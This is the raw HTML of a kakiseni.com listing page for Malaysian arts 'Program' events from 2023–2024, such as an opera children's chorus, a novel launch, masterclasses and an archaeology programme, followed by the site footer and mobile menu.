	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Online Event</span></aside><aside class="post-category post-detail-category event-date"><span>3 Feb <span class="kakiseni date-separator">to</span> 28 Dec 2024</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/kl-city-opera-children-chorus/" title="KL City Opera Children Chorus"><span>KL City Opera Children Chorus</span></a></h4></div>	
	<div class="post-excerpt">
		<p>Kids and teens have always been an integral part of KLCO Opera productions! Classes are&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-48020 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/majlis-pelancaran-novel-panggil-aku-dahlia-vignette/">		<img width="740" height="740" src="https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-740x740.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2024/01/Snapinsta.app_419620505_922448082849802_4909231050613419302_n_1080-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>JEJAK Buku & Kopi,  Jalan 2A/8,  Bandar Bukit Mahkota,  Kajang,  Selangor,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>3 Feb 2024 10:30AM</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/majlis-pelancaran-novel-panggil-aku-dahlia-vignette/" title="Majlis Pelancaran Novel Panggil Aku Dahlia &amp; Vignette"><span>Majlis Pelancaran Novel Panggil Aku Dahlia &amp; Vignette</span></a></h4></div>	
	<div class="post-excerpt">
		<p>Manés Wordworks akan berkolaborasi dengan Jejak Tarbiah untuk mengadakan Majlis Pelancaran Novel Panggil Aku Dahlia&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-43203 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/ekamatra/">		<img width="740" height="925" src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0743-20x25.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0743-740x925.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0743-740x925.jpg 740w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0743-240x300.jpg 240w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0743-370x463.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0743-185x231.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0743-20x25.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0743-400x500.jpg 400w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0743-38x48.jpg 38w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>The Platform Performing Arts Theatre,  Jalan Burhanuddin Helmi,  Taman Tun Dr Ismail,  Kuala Lumpur,  Federal Territory of Kuala Lumpur,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>3<span class="kakiseni date-separator">-</span>22 Nov 2023</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/ekamatra/" title="EKAMATRA"><span>EKAMATRA</span></a></h4></div>	
	<div class="post-excerpt">
		<p>New FREE masterclass series alert! !! Join us for a series of FREE masterclasses led&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-43064 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/kita-conversations-kuala-lumpur/">		<img width="740" height="740" src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-740x740.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Petaling Jaya Performing Arts Centre,  Bandar Utama,  Petaling Jaya,  Selangor,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>30 Oct 2023 12:00AM</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/kita-conversations-kuala-lumpur/" title="KITA CONVERSATIONS KUALA LUMPUR"><span>KITA CONVERSATIONS KUALA LUMPUR</span></a></h4></div>	
	<div class="post-excerpt">
		<p>WIN A TICKET TO KITA CONVERSATIONS KUALA LUMPUR! Join us for the most anticipated F&amp;B&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-42623 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/riminisi/">		<img width="740" height="740" src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-740x740.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_9974-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Balai Seni Negara,  Lembaga Pembangunan Seni Visual Negara,  Jalan Tun Razak,  Titiwangsa,  Kuala Lumpur,  Federal Territory of Kuala Lumpur,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>16<span class="kakiseni date-separator">-</span>19 Oct 2023</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/riminisi/" title="RIMINISI"><span>RIMINISI</span></a></h4></div>	
	<div class="post-excerpt">
		<p>PENTAKSIRAN KESENIAN SIJIL PELAJARAN MALAYSIA (SPM) 2023 akan diadakan di Art Depot, Balai Seni Negara&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-42336 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/time-traveller-public-archaeology-programme/">		<img width="740" height="925" src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_8903-20x25.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_8903-740x925.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/10/IMG_8903-740x925.jpg 740w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8903-240x300.jpg 240w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8903-370x463.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8903-185x231.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8903-20x25.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8903-400x500.jpg 400w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8903-38x48.jpg 38w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>COEX @Kilang Besi,  George Town,  Penang,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>21 Oct 2023 12:00AM</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/time-traveller-public-archaeology-programme/" title="TIME TRAVELLER PUBLIC ARCHAEOLOGY PROGRAMME"><span>TIME TRAVELLER PUBLIC ARCHAEOLOGY PROGRAMME</span></a></h4></div>	
	<div class="post-excerpt">
		<p>Get ready to become a modern-day Indiana Jones! Are you curious about the past? Ever&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-42215 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/navaratri/">		<img width="740" height="740" src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-740x740.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2023/10/IMG_8644-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>temu house,  Jalan 16/9e,  Seksyen 16,  Petaling Jaya,  Selangor,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>15 Oct 2023 7:00PM</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/navaratri/" title="NAVARATRI"><span>NAVARATRI</span></a></h4></div>	
	<div class="post-excerpt">
		<p>NAVARATRI X temu house b January Low initiate . immerse. invite NAVARATRI, the 9 nights,&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-41929 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/after-monsoon-project-02-gastronomi-langkasuka/">		<img width="740" height="724" src="https://kakiseni.com/wp-content/uploads/2023/09/IMG_8306-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2023/09/IMG_8306-740x724.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/09/IMG_8306-740x724.jpg 740w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_8306-300x293.jpg 300w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_8306-370x362.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_8306-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_8306-185x181.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_8306-400x391.jpg 400w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_8306-49x48.jpg 49w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Tumpat,  Kelantan,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>1<span class="kakiseni date-separator">-</span>15 Oct 2023</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/after-monsoon-project-02-gastronomi-langkasuka/" title="After Monsoon Project 02 Gastronomi Langkasuka"><span>After Monsoon Project 02 Gastronomi Langkasuka</span></a></h4></div>	
	<div class="post-excerpt">
		<p>After Monsoon Project 02 Gastronomi Langkasuka 1-15 Oktober 2023 Tumpat, Kelantan Event DatesStarts 1 Oct&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-41660 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/jelajah-keusahawanan-seni-2023-3/">		<img width="740" height="832" src="https://kakiseni.com/wp-content/uploads/2023/09/IMG_7070-20x22.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2023/09/IMG_7070-740x832.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/09/IMG_7070-740x832.jpg 740w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7070-267x300.jpg 267w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7070-370x416.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7070-185x208.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7070-20x22.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7070-400x450.jpg 400w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7070-43x48.jpg 43w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Yayasan Warisan Johor,  Jalan Petri 5/1,  Kampung Bahru,  Johor Bahru,  Johor,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>30 Sep <span class="kakiseni date-separator">to</span> 1 Oct 2023</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/jelajah-keusahawanan-seni-2023-3/" title="JELAJAH KEUSAHAWANAN SENI 2023"><span>JELAJAH KEUSAHAWANAN SENI 2023</span></a></h4></div>	
	<div class="post-excerpt">
		<p>JELAJAH KEUSAHAWANAN SENI (JKS) kembali lagi. Untuk Siri II, JKS akan mengadakan program di Yayasan&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-41662 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/creative-xr-labs-masterclasses/">		<img width="740" height="735" src="https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-740x735.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-740x735.jpg 740w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-300x298.jpg 300w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-370x367.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-185x184.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-400x397.jpg 400w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_7067-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Online Event</span></aside><aside class="post-category post-detail-category event-date"><span>22 Sep <span class="kakiseni date-separator">to</span> 1 Oct 2023</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/creative-xr-labs-masterclasses/" title="CREATIVE XR LABS &amp; MASTERCLASSES"><span>CREATIVE XR LABS &amp; MASTERCLASSES</span></a></h4></div>	
	<div class="post-excerpt">
		<p>We&#8217;re excited to announce that @maitreehouse has partnered with Penang Art District for for the&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-41261 event type-event status-publish has-post-thumbnail hentry event-categories-program">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/the-teacher-appreciation-banquet/">		<img width="740" height="731" src="https://kakiseni.com/wp-content/uploads/2023/09/IMG_6034-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2023/09/IMG_6034-740x731.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2023/09/IMG_6034-740x731.jpg 740w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_6034-300x296.jpg 300w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_6034-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_6034-370x365.jpg 370w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_6034-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_6034-185x183.jpg 185w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_6034-400x395.jpg 400w, https://kakiseni.com/wp-content/uploads/2023/09/IMG_6034-49x48.jpg 49w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=program" rel="category tag">Program</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Petaling Jaya Performing Arts Centre,  Bandar Utama,  Petaling Jaya,  Selangor,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>14<span class="kakiseni date-separator">-</span>17 Sep 2023</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/the-teacher-appreciation-banquet/" title="The Teacher Appreciation Banquet"><span>The Teacher Appreciation Banquet</span></a></h4></div>	
	<div class="post-excerpt">
		<p>Join us on a captivating journey through time and memory as 11% present &#8220;The Teacher&hellip;</p>
			</div>
			</div>
		</div>
						</div>
	
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://kakiseni.com/event/page/2/?event_category=program">2</a>
<a class="page-numbers" href="https://kakiseni.com/event/page/3/?event_category=program">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://kakiseni.com/event/page/5/?event_category=program">5</a>
<a class="next page-numbers" href="https://kakiseni.com/event/page/2/?event_category=program"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="30px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<path class="thb-arrow-first" d="M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557
	c0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243
	L13.659,11.76z"/>
<path class="thb-arrow-second" d="M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557
	c0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243
	L13.659,11.76z"/>
</svg>
</a></div>
	</nav>	</div>
</div>






	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-off">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-2" class="widget_text widget style1 widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png" srcset="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png 1x, /wp-content/uploads/2021/07/Kakiseni-Logo_white_440px.png 2x" alt="Kakiseni &#8211; Your official guide to Malaysian arts + culture"></div></div><div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>At Kakiseni, it&#8217;s about believing that good things should be shared. We are convinced more people should have access to the performing arts and we are certain that when people get together to have the same conversation, it makes for an enriching experience.</p>
</div>
		</div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-3" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Contact Us</div></span><div class="textwidget custom-html-widget"><p class="address">
	<span>C/O No. 5-2 (Room2),</span><span>Jalan Puteri 2/6,</span><span>Bandar Puteri,</span><span>47100 Puchong, Selangor,</span><span>Malaysia</span>
</p>
</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-5" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Follow Us!</div></span><div class="textwidget custom-html-widget"><ul class="follow-us">	
	<li><a href="https://twitter.com/kakiseni" target="_blank"><i class="thb-icon-twitter"></i><span>Twitter</span></a></li>
	<li><a href="https://www.facebook.com/mykakiseni" target="_blank"><i class="thb-icon-facebook"></i><span>Facebook</span></a></li>
	<li><a href="https://www.instagram.com/kakiseni/" target="_blank"><i class="thb-icon-instagram"></i><span>Instagram</span></a></li>
	
	
	<li><a href="https://www.youtube.com/user/KakiseniVideos" target="_blank"><i class="thb-icon-youtube"></i><span>YouTube</span></a></li>
</ul>


</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-4" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Useful Links</div></span><div class="textwidget custom-html-widget"><ul class="useful-links">
	<li><a href="/about" target="_self">About Us</a></li>
	<li><a href="/our-partners" target="_self">Our Partners</a></li>
	<li><a href="/event" target="_self">Event Listing</a></li>
	<li><a href="/submit-events/" target="_self">Submit Your Event</a></li>
	<li><a href="/asingbersama/" target="_self">Asing Bersama Resource Centre</a></li>
	<li><a href="https://kakiseni.org/" target="_self">kakiseni.org</a></li>
	<li><a href="https://kakisenijunior.com/" target="_blank">Kakiseni Junior</a></li>
	<li><a href="https://kakiseni.org/awards/" target="_blank">Boh Cameronian Arts Awards</a></li>
</ul></div></div>			</div>
				</div>
</footer>
<!-- End Footer -->
				<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-default">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-2" class="thb-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a>Things to Do<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/">Shows &#038; Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama">Explore Malaysian Arts Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur">Must Visit Venues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/">Explore Your Passion</a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/">Articles</a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/">About Us</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/">Submit<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/">Submit Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/">Submit Venues</a></li>
</ul>
</li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
